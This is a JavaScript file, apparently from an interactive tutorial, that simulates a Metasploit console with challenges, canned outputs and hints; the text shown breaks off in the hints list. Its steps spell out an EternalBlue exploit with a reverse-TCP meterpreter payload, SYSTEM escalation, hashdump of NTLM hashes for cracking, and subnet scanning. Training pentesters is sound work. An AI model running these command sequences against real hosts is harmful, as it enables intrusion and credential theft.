    {text: '<span class="term-ok">[+] 10.10.10.12:445 - Host is running Linux Samba 4.5.16 (workgroup:WORKGROUP)</span>', delay: 300},
    {text: '<span class="term-ok">[+] 10.10.10.18:445 - Host is running Windows Server 2008 R2 SP1 (build:7601) (name:WIN-DC01) (domain:CORP)</span>', delay: 300},
    {text: '<span class="term-info">[*] Scanned 256 of 256 hosts (100% complete)</span>', delay: 250},
    {text: '<span class="term-ok">[*] Auxiliary module execution completed</span>', delay: 250},
    {text: '', delay: 200},
    {text: msfModPrompt('scanner/smb/smb_version','auxiliary') + '<span class="blink">▮</span>', delay: 300},
  ],
};
function tokens(s){ return s.trim().split(/\s+/); }
function lower(s){ return s.toLowerCase(); }

const CH = {
  '1-1': {
    validate(cmd){
      const t = tokens(lower(cmd));
      if(t[0] === 'msfconsole'){
        return { ok:true, output:[
          {text:'<span class="term-dim">[*] Starting persistent handler(s)...</span>'},
          {text:''},
          {text:'       =[ <span class="term-info">metasploit v6.3.55-dev</span>                         ]'},
          {text:'+ -- --=[ 2367 exploits - 1226 auxiliary - 414 post      ]'},
          {text:'+ -- --=[ 1431 payloads - 47 encoders - 11 nops          ]'},
          {text:''},
          {text: msfPrompt()+'<span class="blink">▮</span>'},
          {text:'<span class="term-ok">[+] msfconsole launched. Prompt is now msf6 — proceed to next challenge.</span>'},
        ]};
      }
      if(['help','sudo','su','apt','apt-get'].includes(t[0])){
        return { ok:false, output:[{text:`<span class="term-err">${t[0]}: not what you need — you need to launch the framework console itself.</span>`}]};
      }
      return { ok:false, output:[{text:`<span class="term-err">bash: ${t[0]||'(empty)'}: command not found</span>`}]};
    }
  },
  '1-2': {
    validate(cmd){
      const t = tokens(lower(cmd));
      if(t[0] === 'version'){
        return { ok:true, output:[
          {text:'Framework: <span class="term-info">6.3.55-dev</span>'},
          {text:'Console  : <span class="term-info">6.3.55-dev</span>'},
        ]};
      }
      if(t[0] === 'banner'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] banner just shows the ascii-art splash. version is what prints the version numbers.</span>'}]};
      }
      if(t[0] === 'help' || t[0] === '?'){
        return { ok:false, output:[
          {text:'<span class="term-info">Core Commands</span>'},
          {text:'    version    Show the framework and console library version numbers'},
          {text:'<span class="term-warn">[!] help dumps everything. Try just the command name itself for the version.</span>'},
        ]};
      }
      return { ok:false, output:[{text:`<span class="term-err">[-] Unknown command: ${t[0]||'(empty)'}.</span>`}]};
    }
  },
  '1-3': {
    validate(cmd){
      const t = tokens(lower(cmd));
      if((t[0]==='help' || t[0]==='?') && t[1]==='search'){
        return { ok:true, output:[
          {text:'<span class="term-hdr">Usage: search [&lt;options&gt;] [&lt;keywords&gt;]</span>'},
          {text:''},
          {text:'Keywords:'},
          {text:'  <span class="term-info">aka</span>       : Modules with a matching AKA name'},
          {text:'  <span class="term-info">cve</span>       : Modules with a matching CVE ID'},
          {text:'  <span class="term-info">name</span>      : Modules with a matching name'},
          {text:'  <span class="term-info">platform</span>  : Modules affecting this platform'},
          {text:'  <span class="term-info">rank</span>      : Modules with a matching rank'},
          {text:'  <span class="term-info">type</span>      : Modules of a specific type'},
        ]};
      }
      if(t[0]==='help' || t[0]==='?'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Generic help dumps every command. Pass the command name as an argument: help &lt;command&gt;.</span>'}]};
      }
      if(t[0]==='search'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Don\'t run search — you want help on it. The help command takes the target command as an argument.</span>'}]};
      }
      return { ok:false, output:[{text:`<span class="term-err">[-] Unknown command: ${t[0]||'(empty)'}.</span>`}]};
    }
  },
  '2-1': {
    validate(cmd){
      const t = tokens(cmd);
      if(t[0]?.toLowerCase()==='search' && t.slice(1).join(' ').toLowerCase().match(/eternalblue|ms17[-_]010/)){
        return { ok:true, output:[
          {text:'<span class="term-hdr">Matching Modules</span>'},
          {text:''},
          {text:'   #  Name                                       Disclosure  Rank      Description'},
          {text:'   -  ----                                       ----------  ----      -----------'},
          {text:'   0  <span class="term-ok">exploit/windows/smb/ms17_010_eternalblue</span>   2017-03-14  average   MS17-010 EternalBlue'},
          {text:'   1  <span class="term-ok">exploit/windows/smb/ms17_010_psexec</span>        2017-03-14  normal    MS17-010 EternalRomance'},
          {text:'   2  auxiliary/admin/smb/ms17_010_command       2017-03-14  normal    MS17-010 Command Execution'},
          {text:'   3  auxiliary/scanner/smb/smb_ms17_010                     normal    MS17-010 SMB RCE Detection'},
          {text:''},
          {text:'<span class="term-dim">Interact with a module by name or index. For example: use 0</span>'},
        ]};
      }
      if(t[0]?.toLowerCase()==='search'){
        return { ok:false, output:[{text:'<span class="term-warn">[*] No results — your query missed. Try the module name or its codename.</span>'}]};
      }
      return { ok:false, output:[{text:`<span class="term-err">[-] Unknown command.</span>`}]};
    }
  },
  '2-2': {
    validate(cmd){
      const lc = lower(cmd);
      if(lc.startsWith('search') && lc.includes('cve:2017-0144')){
        return { ok:true, output:[
          {text:'<span class="term-hdr">Matching Modules</span>'},
          {text:''},
          {text:'   #  Name                                          Rank     Description'},
          {text:'   0  exploit/windows/smb/ms17_010_eternalblue      average  MS17-010 EternalBlue'},
          {text:'   1  exploit/windows/smb/ms17_010_psexec           normal   MS17-010 EternalRomance'},
        ]};
      }
      if(lc.startsWith('search 2017-0144') || lc.startsWith('search cve-2017-0144')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Free-text on a CVE works partially, but the cve: filter is much more reliable. Try search cve:2017-0144</span>'}]};
      }
      if(lc.startsWith('search')){
        return { ok:false, output:[{text:'<span class="term-warn">[*] Use the cve: filter — search cve:&lt;id&gt;.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '2-3': {
    validate(cmd){
      const lc = lower(cmd);
      if(lc.startsWith('search') && lc.includes('type:exploit') && lc.includes('platform:windows') && lc.includes('smb')){
        return { ok:true, output:[
          {text:'<span class="term-hdr">Matching Modules (28)</span>'},
          {text:''},
          {text:'   0  exploit/windows/smb/cve_2020_0796_smbghost     average    SMBGhost'},
          {text:'   1  exploit/windows/smb/ms17_010_eternalblue       average    EternalBlue'},
          {text:'   2  exploit/windows/smb/ms17_010_psexec            normal     EternalRomance'},
          {text:'   3  exploit/windows/smb/ms08_067_netapi            great      NetAPI Stack Corruption'},
          {text:'   4  exploit/windows/smb/psexec                     manual     Authenticated User Code Execution'},
          {text:'   <span class="term-dim">[truncated — 28 results]</span>'},
        ]};
      }
      if(lc.includes('type:') && !lc.includes('platform:')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Got the type filter, missing platform. Combine: type:exploit platform:windows smb</span>'}]};
      }
      if(lc.startsWith('search smb')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] That returns 80+ results — Linux Samba bugs, scanners, post-mods, everything. Add type: and platform: filters.</span>'}]};
      }
      if(lc.startsWith('search')){
        return { ok:false, output:[{text:'<span class="term-warn">[*] Combine three things: type:exploit, platform:windows, and the keyword smb.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '3-1': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='use exploit/windows/smb/ms17_010_eternalblue' || lc==='use 0'){
        return { ok:true, output:[
          {text:'<span class="term-info">[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp</span>'},
          {text:'<span class="term-dim">// Prompt would now read: msf6 exploit(windows/smb/ms17_010_eternalblue) ></span>'},
        ]};
      }
      if(lc.startsWith('use ') && lc.includes('eternalblue')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Module path right idea — double-check spelling: exploit/windows/smb/ms17_010_eternalblue</span>'}]};
      }
      if(lc.startsWith('use ')){
        return { ok:false, output:[{text:'<span class="term-err">[-] Failed to load module: '+cmd.split(' ').slice(1).join(' ')+'</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '3-2': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='info'){
        return { ok:true, output:[
          {text:'       <span class="term-info">Name:</span> MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption'},
          {text:'     <span class="term-info">Module:</span> exploit/windows/smb/ms17_010_eternalblue'},
          {text:'   <span class="term-info">Platform:</span> Windows'},
          {text:'       <span class="term-info">Arch:</span> x86, x64'},
          {text:' <span class="term-info">Privileged:</span> Yes'},
          {text:'       <span class="term-info">Rank:</span> Average'},
          {text:'  <span class="term-info">Disclosed:</span> 2017-03-14'},
          {text:''},
          {text:'<span class="term-hdr">Available targets:</span>'},
          {text:'   0   Automatic Target'},
          {text:''},
          {text:'<span class="term-hdr">References:</span>'},
          {text:'  https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0144'},
          {text:'  https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010'},
        ]};
      }
      if(lc.startsWith('info ')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] No argument needed — info displays the loaded module\'s docs by default.</span>'}]};
      }
      if(lc==='show info' || lc==='describe'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Just info — no show prefix needed for the module description.</span>'}]};
      }
      return { ok:false, output:[{text:`<span class="term-err">[-] Unknown command: ${cmd.trim().split(' ')[0]||'(empty)'}.</span>`}]};
    }
  },
  '3-3': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='show options' || lc==='options'){
        return { ok:true, output:[
          {text:'<span class="term-hdr">Module options (exploit/windows/smb/ms17_010_eternalblue):</span>'},
          {text:''},
          {text:'   Name           Current Setting  Required  Description'},
          {text:'   ----           ---------------  --------  -----------'},
          {text:'   <span class="term-warn">RHOSTS</span>                          <span class="term-err">yes</span>       The target host(s) (range or CIDR)'},
          {text:'   RPORT          445              <span class="term-err">yes</span>       The target port (TCP)'},
          {text:'   SMBDomain      .                no        Optional Windows domain'},
          {text:'   VERIFY_ARCH    true             <span class="term-err">yes</span>       Check remote arch matches'},
          {text:'   VERIFY_TARGET  true             <span class="term-err">yes</span>       Check remote OS matches'},
          {text:''},
          {text:'<span class="term-hdr">Payload options (windows/x64/meterpreter/reverse_tcp):</span>'},
          {text:'   <span class="term-warn">LHOST</span>          <span class="term-dim">tun0</span>             <span class="term-err">yes</span>       The listen address'},
          {text:'   LPORT          4444             <span class="term-err">yes</span>       The listen port'},
          {text:''},
          {text:'<span class="term-dim">// RHOSTS and LHOST are unset — those are the ones to fix next.</span>'},
        ]};
      }
      if(lc==='show'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] show needs an argument: show options, show targets, show payloads...</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '3-4': {
    validate(cmd){
      const t = tokens(cmd);
      if(t.length>=3 && t[0].toLowerCase()==='set' && t[1].toLowerCase()==='rhosts' && t[2]==='10.10.10.5'){
        return { ok:true, output:[{text:'<span class="term-ok">RHOSTS =&gt; 10.10.10.5</span>'}]};
      }
      if(t.length>=3 && t[0].toLowerCase()==='set' && t[1].toLowerCase()==='rhost' && t[2]==='10.10.10.5'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Close — the option is RHOSTS (plural), not RHOST. The S matters.</span>'}]};
      }
      if(t.length>=3 && t[0].toLowerCase()==='set' && t[1].toLowerCase()==='rhosts'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] RHOSTS set, but to the wrong target. The scenario specifies 10.10.10.5.</span>'}]};
      }
      if(t[0]?.toLowerCase()==='set'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Right command, wrong option. Look at show options — the required target field is named RHOSTS.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '4-1': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='show payloads'){
        return { ok:true, output:[
          {text:'<span class="term-hdr">Compatible Payloads</span>'},
          {text:''},
          {text:'   #   Name                                                Description'},
          {text:'   17  <span class="term-info">windows/x64/meterpreter/reverse_tcp</span>                 Meterpreter (Windows x64), Reverse TCP'},
          {text:'   18  windows/x64/meterpreter/reverse_https               Meterpreter, Reverse HTTPS'},
          {text:'   19  windows/x64/meterpreter/bind_tcp                    Meterpreter, Bind TCP'},
          {text:'   20  windows/x64/meterpreter_reverse_tcp                 Stageless meterpreter, Reverse TCP'},
          {text:'   21  windows/x64/shell/reverse_tcp                       Piped shell, Reverse TCP'},
          {text:'   <span class="term-dim">[truncated — 30+ payloads compatible]</span>'},
        ]};
      }
      if(lc==='show options'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] That shows current options, not the payload list. Try show payloads.</span>'}]};
      }
      if(lc.startsWith('show ')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Wrong target for show. You want the compatible payload list.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '4-2': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='set payload windows/x64/meterpreter/reverse_tcp'){
        return { ok:true, output:[{text:'<span class="term-ok">payload =&gt; windows/x64/meterpreter/reverse_tcp</span>'}]};
      }
      if(lc==='set payload windows/meterpreter/reverse_tcp'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] That\'s the 32-bit path — missing /x64/. The challenge wants the 64-bit variant.</span>'}]};
      }
      if(lc==='set payload windows/x64/meterpreter_reverse_tcp'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Underscore vs slash — that path is the *stageless* variant. The challenge wants the standard staged path with a slash before reverse_tcp.</span>'}]};
      }
      if(lc.startsWith('set payload')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Right command, but the path is off. Check the spelling: windows/x64/meterpreter/reverse_tcp</span>'}]};
      }
      if(lc.startsWith('set ')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] You\'re setting something but not the payload itself. Use set payload &lt;path&gt;.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '4-3': {
    validate(cmd){
      const t = tokens(cmd);
      if(t.length>=3 && t[0].toLowerCase()==='set' && t[1].toLowerCase()==='lhost' && t[2]==='10.10.14.2'){
        return { ok:true, output:[{text:'<span class="term-ok">LHOST =&gt; 10.10.14.2</span>'}]};
      }
      if(t.length>=3 && t[0].toLowerCase()==='set' && t[1].toLowerCase()==='lhost' && t[2]==='127.0.0.1'){
        return { ok:false, output:[{text:'<span class="term-err">[!] LHOST set to loopback — the target can\'t reach 127.0.0.1. The session will never open. Use your VPN/tap address.</span>'}]};
      }
      if(t.length>=3 && t[0].toLowerCase()==='set' && t[1].toLowerCase()==='lhost'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] LHOST set, but to the wrong address. The scenario gave 10.10.14.2.</span>'}]};
      }
      if(t.length>=3 && t[0].toLowerCase()==='set' && t[1].toLowerCase()==='rhost'){
        return { ok:false, output:[{text:'<span class="term-err">[!] You set RHOST (a target option). The challenge wants LHOST — your *listening* address. Setting it backwards points the payload at the wrong machine.</span>'}]};
      }
      if(t[0]?.toLowerCase()==='set'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Right command, wrong option name. The listening address option is LHOST.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '5-1': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='check'){
        return { ok:true, output:[
          {text:'<span class="term-info">[*] 10.10.10.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check</span>'},
          {text:'<span class="term-ok">[+] 10.10.10.5:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 SP1 x64</span>'},
          {text:'<span class="term-ok">[+] 10.10.10.5:445 - The target is vulnerable.</span>'},
        ]};
      }
      if(lc==='exploit' || lc==='run'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] That fires the actual exploit. The challenge asks you to *check* first — non-destructive verification.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '5-2': {
    validate(cmd){
      const t = tokens(lower(cmd.trim()));
      if((t[0]==='exploit' || t[0]==='run') && t.includes('-j')){
        return { ok:true, output:[
          {text:'<span class="term-info">[*] Exploit running as background job 0.</span>'},
          {text:'<span class="term-info">[*] Started reverse TCP handler on 10.10.14.2:443</span>'},
          {text:'<span class="term-ok">[+] 10.10.10.5:445 - The target is vulnerable.</span>'},
          {text:'<span class="term-info">[*] 10.10.10.5:445 - Connecting to target for exploitation.</span>'},
          {text:'<span class="term-info">[*] Sending stage (200774 bytes) to 10.10.10.5</span>'},
          {text:'<span class="term-ok">[*] Meterpreter session 1 opened (10.10.14.2:443 -&gt; 10.10.10.5:49158)</span>'},
          {text:'<span class="term-dim">// You\'re still at the msf6 prompt — handler kept running in background.</span>'},
        ]};
      }
      if(t[0]==='exploit' || t[0]==='run'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Exploit fired in foreground — your prompt is now busy until you Ctrl+Z. The challenge wants -j to background it.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '5-3': {
    validate(cmd){
      const t = tokens(lower(cmd.trim()));
      if(t[0]==='sessions' && (t[1]==='-i') && t[2]==='1'){
        return { ok:true, output:[
          {text:'<span class="term-info">[*] Starting interaction with 1...</span>'},
          {text:''},
          {text: meterPrompt()+'<span class="blink">▮</span>'},
          {text:'<span class="term-ok">// You\'re inside Meterpreter. Module 6 picks up here.</span>'},
        ]};
      }
      if(t[0]==='sessions' && t[1]==='1' && !t[2]){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Almost — sessions takes -i (for "interact") before the ID. Try sessions -i 1.</span>'}]};
      }
      if(t[0]==='sessions' && (t.length===1 || t[1]==='-l')){
        return { ok:false, output:[
          {text:'Active sessions'},
          {text:'==============='},
          {text:'  Id  Name  Type                     Information           Connection'},
          {text:'  --  ----  ----                     -----------           ----------'},
          {text:'  1         meterpreter x64/windows  NT AUTHORITY\\SYSTEM   10.10.14.2:443 -&gt; 10.10.10.5:49158'},
          {text:'<span class="term-warn">[!] That listed sessions but didn\'t enter one. Use sessions -i &lt;id&gt; to interact.</span>'},
        ]};
      }
      if(t[0]==='use' && t[1]==='1'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] use is for modules, not sessions. The session command is sessions.</span>'}]};
      }
      if(t[0]==='interact'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Right idea, wrong syntax. msfconsole uses sessions -i, not a separate interact command.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '6-1': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='sysinfo'){
        return { ok:true, output:[
          {text:'Computer        : <span class="term-info">DESKTOP-WIN7</span>'},
          {text:'OS              : <span class="term-info">Windows 7 (6.1 Build 7601, Service Pack 1)</span>'},
          {text:'Architecture    : x64'},
          {text:'System Language : en_US'},
          {text:'Domain          : WORKGROUP'},
          {text:'Logged On Users : 2'},
          {text:'Meterpreter     : x64/windows'},
        ]};
      }
      if(lc==='uname' || lc==='uname -a'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] uname is a Linux shell command. You\'re in Meterpreter — the equivalent is sysinfo.</span>'}]};
      }
      if(lc==='ver' || lc==='hostname'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] That\'s a Windows shell command. Inside Meterpreter use sysinfo for the full picture.</span>'}]};
      }
      return { ok:false, output:[{text:`<span class="term-err">[-] Unknown command: ${cmd.trim().split(' ')[0]||'(empty)'}</span>`}]};
    }
  },
  '6-2': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='getuid'){
        return { ok:true, output:[
          {text:'Server username: <span class="term-warn">DESKTOP-WIN7\\bob</span>'},
          {text:'<span class="term-dim">// You\'re running as a regular user — escalation needed for hashdump and full post-ex.</span>'},
        ]};
      }
      if(lc==='whoami'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] whoami works in a shell session, not directly in Meterpreter. The Meterpreter equivalent is getuid.</span>'}]};
      }
      if(lc==='id'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] id is a Linux shell command. In Meterpreter use getuid.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '6-3': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='getsystem'){
        return { ok:true, output:[
          {text:'<span class="term-info">[*] Trying technique 1 (Named Pipe Impersonation - In Memory/Admin)</span>'},
          {text:'<span class="term-info">[*] Trying technique 2 (Named Pipe Impersonation - Dropper/Admin)</span>'},
          {text:'<span class="term-info">[*] Trying technique 3 (Token Duplication - In Memory/Admin)</span>'},
          {text:'<span class="term-ok">[+] ...got system via technique 1 (Named Pipe Impersonation - In Memory/Admin).</span>'},
          {text:''},
          {text:'<span class="term-dim">// Verify with getuid — you should now be NT AUTHORITY\\SYSTEM.</span>'},
        ]};
      }
      if(lc.startsWith('run post/multi/recon/')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Recon modules don\'t escalate. The single Meterpreter command for SYSTEM escalation is getsystem.</span>'}]};
      }
      if(lc==='sudo' || lc==='su' || lc==='sudo -i'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] sudo is Linux-shell only. On Windows + Meterpreter, the escalation command is getsystem.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '6-4': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='hashdump'){
        return { ok:true, output:[
          {text:'Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::'},
          {text:'Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::'},
          {text:'admin:1000:aad3b435b51404eeaad3b435b51404ee:<span class="term-warn">8846f7eaee8fb117ad06bdd830b7586c</span>:::'},
          {text:'TestUser:1001:aad3b435b51404eeaad3b435b51404ee:<span class="term-warn">2b576acbe6bcfda7294d6bd18041b8fe</span>:::'},
          {text:''},
          {text:'<span class="term-dim">// Format: username:RID:LM:NTLM::: — feed the NTLM hashes to hashcat -m 1000</span>'},
        ]};
      }
      if(lc==='getsystem'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] You\'re already SYSTEM (per the scenario). Now dump the hashes.</span>'}]};
      }
      if(lc.startsWith('run post/windows/gather/credentials')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] That works too in real life, but the simpler one-word command for local SAM hashes is hashdump.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '7-1': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='db_status'){
        return { ok:true, output:[{text:'<span class="term-info">[*] Connected to msf. Connection type: postgresql.</span>'}]};
      }
      if(lc==='workspace'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] That lists workspaces (which would only work *if* the DB is connected). The dedicated check is db_status.</span>'}]};
      }
      if(lc==='hosts' || lc==='services'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Those query stored data. The challenge asks you to verify the DB connection itself first — db_status.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '7-2': {
    validate(cmd){
      const t = tokens(lower(cmd.trim()));
      if(t[0]==='workspace' && t[1]==='-a' && t[2]==='acme'){
        return { ok:true, output:[
          {text:'<span class="term-ok">[*] Added workspace: acme</span>'},
          {text:'<span class="term-ok">[*] Workspace: acme</span>'},
        ]};
      }
      if(t[0]==='workspace' && t[1]==='acme'){
        return { ok:false, output:[{text:'<span class="term-err">[-] Workspace not found: acme</span>'},{text:'<span class="term-warn">[!] Without -a, workspace tries to *switch* to an existing workspace. To create one, use -a.</span>'}]};
      }
      if(t[0]==='workspace' && t[1]==='-a'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Got the create flag — but the scenario named the workspace "acme".</span>'}]};
      }
      if(t[0]==='workspace'){
        return { ok:false, output:[{text:'<span class="term-info">[*] Workspaces:</span>'},{text:'  default *'},{text:'<span class="term-warn">[!] Plain workspace lists existing ones. To add and switch, use workspace -a &lt;name&gt;.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '7-3': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc.startsWith('db_nmap') && lc.includes('-sv') && lc.includes('10.10.10.0/24')){
        return { ok:true, output:[
          {text:'<span class="term-info">[*] Nmap: Starting Nmap 7.94 ( https://nmap.org )</span>'},
          {text:'<span class="term-info">[*] Nmap: Nmap scan report for 10.10.10.5</span>'},
          {text:'<span class="term-info">[*] Nmap: 445/tcp  open  microsoft-ds Windows 7 Pro 7601 SP1 (smb)</span>'},
          {text:'<span class="term-info">[*] Nmap: Nmap scan report for 10.10.10.12</span>'},
          {text:'<span class="term-info">[*] Nmap: 22/tcp open  ssh OpenSSH 7.4 (protocol 2.0)</span>'},
          {text:'<span class="term-info">[*] Nmap: Nmap done: 256 IP addresses (4 hosts up) scanned in 38.21 seconds</span>'},
          {text:'<span class="term-ok">// All results auto-stored in workspace. hosts/services queries them now.</span>'},
        ]};
      }
      if(lc.startsWith('nmap')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Plain nmap runs but doesn\'t feed the DB. Use db_nmap to capture results into the workspace.</span>'}]};
      }
      if(lc.startsWith('db_nmap') && !lc.includes('-sv')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] db_nmap launched but without -sV — you\'ll get open ports without service banners. Add -sV.</span>'}]};
      }
      if(lc.startsWith('db_nmap')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Wrong target. The scenario asks to scan 10.10.10.0/24.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '8-1': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='use auxiliary/scanner/smb/smb_version'){
        return { ok:true, output:[{text:'<span class="term-dim">// Prompt now: msf6 auxiliary(scanner/smb/smb_version) ></span>'}]};
      }
      if(lc.startsWith('use ') && lc.includes('smb_version')){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Module path right idea — the full path is auxiliary/scanner/smb/smb_version.</span>'}]};
      }
      if(lc.startsWith('use ')){
        return { ok:false, output:[{text:'<span class="term-err">[-] Failed to load module: '+cmd.split(' ').slice(1).join(' ')+'</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '8-2': {
    validate(cmd){
      const t = tokens(cmd);
      if(t.length>=3 && t[0].toLowerCase()==='set' && t[1].toLowerCase()==='rhosts' && t[2]==='10.10.10.0/24'){
        return { ok:true, output:[{text:'<span class="term-ok">RHOSTS =&gt; 10.10.10.0/24</span>'}]};
      }
      if(t.length>=3 && t[0].toLowerCase()==='set' && t[1].toLowerCase()==='rhosts'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] RHOSTS set, but to the wrong target. The scenario specifies 10.10.10.0/24 (the whole subnet).</span>'}]};
      }
      if(t[0]?.toLowerCase()==='set'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] Right command, wrong option. Use RHOSTS for the target range.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
  '8-3': {
    validate(cmd){
      const lc = lower(cmd.trim());
      if(lc==='run' || lc==='exploit'){
        return { ok:true, output:[
          {text:'<span class="term-ok">[+] 10.10.10.5:445  - Host is running Windows 7 Professional SP1 (build:7601) (name:DESKTOP-WIN7) (workgroup:WORKGROUP)</span>'},
          {text:'<span class="term-ok">[+] 10.10.10.12:445 - Host is running Linux Samba 4.5.16 (workgroup:WORKGROUP)</span>'},
          {text:'<span class="term-ok">[+] 10.10.10.18:445 - Host is running Windows Server 2008 R2 SP1 (build:7601) (name:WIN-DC01) (domain:CORP)</span>'},
          {text:'<span class="term-info">[*] Scanned 256 of 256 hosts (100% complete)</span>'},
          {text:'<span class="term-ok">[*] Auxiliary module execution completed</span>'},
          {text:'<span class="term-dim">// All three hosts now stored in workspace. services -p 445 will list them.</span>'},
        ]};
      }
      if(lc==='check'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] check is for exploits — auxiliary scanners use run (or exploit) to fire.</span>'}]};
      }
      if(lc==='start'){
        return { ok:false, output:[{text:'<span class="term-warn">[!] No "start" command in msfconsole. To fire any module use run or exploit.</span>'}]};
      }
      return { ok:false, output:[{text:'<span class="term-err">[-] Unknown command.</span>'}]};
    }
  },
};

const HINTS = {
  '1-1': [
    'It\'s a single-word command. Same name as the framework itself.',
    'Type the framework\'s console name. Starts with "msf".',
    'Type: <code>msfconsole</code>',
  ],
  '1-2': [
    'You don\'t need any flags. Just one word.',
    'It\'s the verb that prints version info.',
    'Type: <code>version</code>',
  ],
  '1-3': [
    'The help command can take an argument.',
    'Pass the command name you want help on as an argument.',
    'Type: <code>help search</code>',
  ],
  '2-1': [
    'The free-text query goes after the search command.',
    'You\'re looking for the codename "EternalBlue".',
    'Type: <code>search eternalblue</code>',
  ],
  '2-2': [
    'There\'s a filter named cve: that takes a CVE ID.',
    'Format: search cve:&lt;id&gt;',
    'Type: <code>search cve:2017-0144</code>',
  ],
  '2-3': [
    'Three filters/keywords combine with spaces.',
    'You need type:exploit, platform:windows, and the keyword smb.',
    'Type: <code>search type:exploit platform:windows smb</code>',
  ],
  '3-1': [
    'The command to load a module is "use".',
    'Pass the full path: exploit/windows/smb/ms17_010_eternalblue',
